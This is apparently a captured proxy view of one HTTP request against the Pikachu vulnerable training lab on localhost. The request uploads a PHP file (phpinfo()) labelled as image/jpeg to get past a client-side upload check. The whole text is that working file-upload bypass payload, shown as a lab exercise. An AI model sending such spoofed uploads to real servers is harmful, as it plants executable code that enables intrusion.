 Pretty Raw Hex \n
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/pikachu/vul/unsafeupload/clientcheck.php
8 Content-Type: multipart/form-data; boundary=---------------------------8213919892938843752390849652
9 Content-Length: 367
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=artq7e7e8nh35bn9ha2f39h9u7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------8213919892938843752390849652
20 Content-Disposition: form-data; name="uploadfile"; filename="upload.php"
21 Content-Type: image/jpeg
22
23 <?php
24 phpinfo();
25 ?>
26 -----------------------------8213919892938843752390849652
27 Content-Disposition: form-data; name="submit"